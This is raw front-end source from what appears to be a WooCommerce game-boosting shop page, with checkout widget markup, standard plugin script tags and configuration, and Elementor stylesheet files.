                                <path fill-rule="evenodd" clip-rule="evenodd" d="M10.8751 6.00603C11.2227 5.84685 11.641 5.97553 11.836 6.31338C12.0431 6.6721 11.9202 7.13079 11.5615 7.33789L9.93769 8.27539C9.57897 8.4825 9.12028 8.3596 8.91317 8.00088L7.97567 6.37708C7.76857 6.01836 7.89147 5.55967 8.25019 5.35256C8.60891 5.14545 9.0676 5.26836 9.27471 5.62708L9.36849 5.78951C9.25886 4.02452 7.79267 2.62695 6.00007 2.62695C5.0122 2.62695 4.12347 3.05137 3.50626 3.72782L2.44482 2.66638C3.33417 1.71884 4.598 1.12695 6.00007 1.12695C8.69245 1.12695 10.8751 3.30957 10.8751 6.00195C10.8751 6.00331 10.8751 6.00467 10.8751 6.00603ZM1.12576 6.08873L1.12513 6.0891C0.766406 6.2962 0.307713 6.1733 0.100606 5.81458C-0.106501 5.45586 0.0164058 4.99717 0.375125 4.79006L1.99892 3.85256C2.35764 3.64545 2.81633 3.76836 3.02344 4.12708L3.96094 5.75088C4.16805 6.1096 4.04514 6.56829 3.68642 6.77539C3.3277 6.9825 2.86901 6.8596 2.6619 6.50088L2.66152 6.50022C2.90238 8.12792 4.30533 9.37695 6 9.37695C6.85293 9.37695 7.63196 9.06056 8.22613 8.53874L9.28834 9.60095C8.42141 10.3935 7.26716 10.877 6 10.877C3.3366 10.877 1.17206 8.74108 1.12576 6.08873Z" fill="#B0B6BF" />
                            </svg>
                            <div class="wc-airwallex-currency-switching-convert-icon-line"><div></div></div>
                        </div>
                        <div id="wc-airwallex-currency-switching-convert-text" class="wc-airwallex-currency-switching-convert-text">
                        </div>
                    </div>
                </div>
                <div style="display: flex;">
                    <div class="wc-airwallex-currency-switching-quote-expire-text-medium" style="flex: 1; ">You Pay</div>
                    <div style="flex: 1;" class="wc-airwallex-currency-switching-container">
                        <div id="wc-airwallex-currency-switching-converted-amount" class="wc-airwallex-currency-switching-converted-amount wc-airwallex-currency-switching-quote-expire-text-large">
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="wc-airwallex-currency-switching-quote-expire-footer">
            <div class="wc-airwallex-currency-switching-quote-expire-button-group">
                <div class="wc-airwallex-currency-switching-quote-expire-place-back">Back to checkout</div>
                <div class="wc-airwallex-currency-switching-quote-expire-place-order-mask"></div>
                <div id="wc-airwallex-quote-expire-confirm" class="wc-airwallex-currency-switching-quote-expire-place-order">
                    Place Order                </div>
            </div>
        </div>
    </div>
</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://mmr-boost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/mmr-boost.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' id='astra-theme-js-js-extra'>
/* <![CDATA[ */
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.3' id='astra-theme-js-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mmr-boost.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9dbdf7db9777466a9e330309f8891767","fragment_name":"wc_fragments_9dbdf7db9777466a9e330309f8891767","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='airwallex-common-js-js-before'>
var awxCommonData={"env":"prod","locale":"en","isOrderPayPage":false,"confirmationUrl":"https:\/\/mmr-boost.com\/wc-api\/airwallex_payment_confirmation\/"}
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/airwallex-online-payments-gateway/assets/js/airwallex-local.js?ver=1.22.0' id='airwallex-common-js-js'></script>
<script type='text/javascript' src='https://checkout.airwallex.com/assets/elements.bundle.min.js?ver=20260131' id='airwallex-lib-js-js'></script>
<script type='text/javascript' id='airwallex-card-js-js-before'>
var awxEmbeddedCardData={"autoCapture":"true","getCustomerClientSecretAjaxUrl":"\/?wc-ajax=airwallex_get_customer_client_secret","getCheckoutAjaxUrl":"\/?wc-ajax=checkout","getTokensAjaxUrl":"\/?wc-ajax=airwallex_get_tokens","isLoggedIn":false,"isAccountPage":false,"cardLogos":{"card_amex":"https:\/\/mmr-boost.com\/wp-content\/plugins\/airwallex-online-payments-gateway\/assets\/images\/amex_small.svg"},"errorMessage":"An error has occurred. Please check your payment details (%s)","incompleteMessage":"Your credit card details are incomplete","resourceAlreadyExistsMessage":"This payment method has already been saved. Please use a different payment method.","CVC":"CVC","isSaveCardEnabled":false,"isContainSubscription":false,"currency":"USD"}
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/airwallex-online-payments-gateway/build/airwallex-card.min.js?ver=1.22.0' id='airwallex-card-js-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.1' id='gtm4wp-contact-form-7-tracker-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1' id='gtm4wp-ecommerce-generic-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1' id='gtm4wp-woocommerce-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.4.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.5' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.5' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mmr-boost.com\/wp-admin\/admin-ajax.php","nonce":"d796d5093b","urls":{"assets":"https:\/\/mmr-boost.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mmr-boost.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/mmr-boost.com\/cart\/","checkout_page_url":"https:\/\/mmr-boost.com\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mmr-boost.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.4.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/mmr-boost.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1003,"title":"Best%20Dota%202%20Heros%20For%20Beginners%20-%20Complete%20guide%202024","excerpt":"","featuredImage":"https:\/\/mmr-boost.com\/wp-content\/uploads\/2021\/10\/pngwing.com-min.png"}};
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.5' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.4.1' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.4.1' id='e-sticky-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-includes/js/wp-util.min.js?ver=6.2.2' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.7.0' id='wpforms-elementor-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a356a069d9a4701ad0b345562f8f036","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mmr-boost.com/wp-content/uploads/elementor/css/post-43.css?ver=1708110962
body_size: 113
content:
.elementor-kit-43{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-a3b91bd-font-family:"Verdana";--e-global-typography-a3b91bd-font-size:20px;--e-global-typography-a3b91bd-line-height:37px;--e-global-typography-a3b91bd-letter-spacing:0px;color:#FFFFFF;font-family:"Maven Pro", Sans-serif;font-weight:400;background-color:#0F1B35;}.elementor-kit-43 a{color:#FFFFFF;}.elementor-kit-43 a:hover{color:#01C3C7;}.elementor-kit-43 h1{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:50px;font-weight:800;}.elementor-kit-43 h2{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:38px;font-weight:700;}.elementor-kit-43 h3{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:28px;font-weight:700;}.elementor-kit-43 h4{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:21px;font-weight:700;}.elementor-kit-43 h5{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:700;}.elementor-kit-43 h6{color:#B30561;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-kit-43 button,.elementor-kit-43 input[type="button"],.elementor-kit-43 input[type="submit"],.elementor-kit-43 .elementor-button{font-weight:700;color:#FFFFFF;background-color:#B30561;border-style:solid;border-width:1px 1px 1px 1px;border-color:#B30561;}.elementor-kit-43 button:hover,.elementor-kit-43 button:focus,.elementor-kit-43 input[type="button"]:hover,.elementor-kit-43 input[type="button"]:focus,.elementor-kit-43 input[type="submit"]:hover,.elementor-kit-43 input[type="submit"]:focus,.elementor-kit-43 .elementor-button:hover,.elementor-kit-43 .elementor-button:focus{color:#FFFFFF;background-color:#10A9BF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#10A9BF;}.elementor-kit-43 label{color:#FFFFFF;font-weight:600;line-height:1.9em;}.elementor-kit-43 input:not([type="button"]):not([type="submit"]),.elementor-kit-43 textarea,.elementor-kit-43 .elementor-field-textual{color:#272640;background-color:#FCFCFC;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-kit-43 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-43 textarea:focus,.elementor-kit-43 .elementor-field-textual:focus{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#01C3C7;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-kit-43{font-size:14px;}.elementor-kit-43 h1{font-size:28px;}.elementor-kit-43 h2{font-size:18px;}.elementor-kit-43 h3{font-size:16px;}.elementor-kit-43 h4{font-size:15px;}.elementor-kit-43 h5{font-size:14px;}.elementor-kit-43 h6{font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://mmr-boost.com/wp-content/uploads/elementor/css/post-1003.css?ver=1708116303
body_size: -152
content:
.elementor-1003 .elementor-element.elementor-element-967b3e0{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-547fa95{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-1ead8cd{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-1ead8cd .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-1ead8cd .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-b75a8c9{text-align:center;}.elementor-1003 .elementor-element.elementor-element-a1fd1e9{font-family:"Verdana", Sans-serif;font-size:25px;}.elementor-1003 .elementor-element.elementor-element-73f6d97{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-32ae63e{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-32ae63e .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-32ae63e .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-8158894{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-8158894 .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-8158894 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-e6ff7a4{text-align:center;}.elementor-1003 .elementor-element.elementor-element-b69ad36{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-bbacf8d{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-bbacf8d .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-bbacf8d .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-69c6c96{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-69c6c96 .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-69c6c96 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-9f42cbc{text-align:center;}.elementor-1003 .elementor-element.elementor-element-221f586{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-1b1d026{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-1b1d026 .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-1b1d026 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-09255b7{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-09255b7 .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-09255b7 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-f352bbc{text-align:center;}.elementor-1003 .elementor-element.elementor-element-f3733c9{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-2f0d3c8{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-2f0d3c8 .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-2f0d3c8 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-4985e0c{text-align:center;}.elementor-1003 .elementor-element.elementor-element-64bc6b6{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-c4b1574{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-c4b1574 .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-c4b1574 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-4f927fc{text-align:center;}.elementor-1003 .elementor-element.elementor-element-b912fdd{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-14ca0ed{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-14ca0ed .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-14ca0ed .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-1593000{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-1593000 .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-1593000 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-8552301{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-a01b08a{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-a01b08a .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-a01b08a .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-419995c{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-419995c .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-419995c .elementor-divider{padding-top:15px;padding-bottom:15px;}

--- FILE ---
content_type: text/css
request_url: https://mmr-boost.com/wp-content/uploads/elementor/css/post-75.css?ver=1721532273
body_size: 698
content:
.elementor-75 .elementor-element.elementor-element-d6cd7da:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-d6cd7da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#982424;}.elementor-75 .elementor-element.elementor-element-d6cd7da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-75 .elementor-element.elementor-element-d6cd7da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-b6779c3{text-align:center;}.elementor-75 .elementor-element.elementor-element-b6779c3 .elementor-heading-title{color:#FFFFFF;font-size:22px;font-weight:600;}.elementor-75 .elementor-element.elementor-element-1d918ac9 > .elementor-container{min-height:80px;}.elementor-75 .elementor-element.elementor-element-1d918ac9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-1d918ac9 > .elementor-background-overlay{background-color:#0D022C00;opacity:1;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-1d918ac9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-1%;margin-bottom:0%;z-index:99;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-1e1714ea.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-75 .elementor-element.elementor-element-1e1714ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-75 .elementor-element.elementor-element-1e1714ea > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-6ab097d6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-bcbaf3d{text-align:left;}.elementor-75 .elementor-element.elementor-element-bcbaf3d img{width:100%;max-width:100%;height:37px;object-fit:cover;opacity:1;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-4ecbf471.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-4ecbf471.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-menu-toggle{margin-left:auto;font-size:15px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:12px;line-height:20px;letter-spacing:0px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main .elementor-item{color:#F8F9FB;fill:#F8F9FB;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}body:not(.rtl) .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:39px;}body.rtl .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:39px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:39px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-menu-toggle{color:#121212;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a:hover,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a:hover,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a.highlighted{background-color:#050505;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown .elementor-item, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;font-weight:300;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown{border-radius:2px 2px 2px 2px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:2px;border-top-right-radius:2px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:2px;border-bottom-left-radius:2px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}.elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-75 .elementor-element.elementor-element-236ab9c7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:1px 